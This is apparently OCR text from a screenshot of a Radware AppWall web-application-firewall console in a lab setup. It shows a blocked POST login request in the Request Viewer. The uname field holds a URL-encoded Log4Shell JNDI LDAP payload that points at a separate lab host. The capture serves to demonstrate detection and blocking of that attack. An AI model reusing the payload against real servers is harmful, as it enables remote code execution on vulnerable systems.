 Alteon 192.168.255.178
Radware Security Console
192.168.255.85
Not secure
https://192.168.255.178/appwall-webui/?gotowebapp=Log4J-Web
Update
Apps
Gmail
YouTube
Maps
Reading list
Parameters
PathBlocking
SafeReply
Session
Vulnerabilities
Tunnels
CSRF
Directory Listing
Source Blocking
Specific Source
Activity Tracking
Search Engine Bots
Redirect Validation
API Security
Request Viewer
×
Stream
Binary
POST /login HTTP/1.1CRLF
Host: 192.168.255.177CRLF
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0CRLF
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8CRLF
Accept-Language: en-US,en;q=0.5CRLF
Accept-Encoding: gzip, deflateCRLF
Content-Type: application/x-www-form-urlencodedCRLF
Content-Length: 71CRLF
Origin: http://192.168.255.177CRLF
Connection: keep-aliveCRLF
Referer: http://192.168.255.177/CRLF
Cookie: JSESSIONID=04F717CDCCDE899CD6113A99FBA6CE25CRLF
Upgrade-Insecure-Requests: 1CRLF
CRLF
uname=%24%7Bjndi%3Aldap%3A%2F%2F192.168.255.129%3A1389%2Fa%7D&password=
Close
malicious request, which includes a blocked custom
Host: <Any Host>
Application Path: /
Is Passive: False
Web User: Public
Request Data
Response Data
Details
Connected to AppWall Server: AlteonOS-33-0-3-50-rls-38_A6_29_61_va Gateway
Initialization Status: Ended Successfully
Type here to search
8°C Mostly cloudy
6:24 PM
4/4/2022
1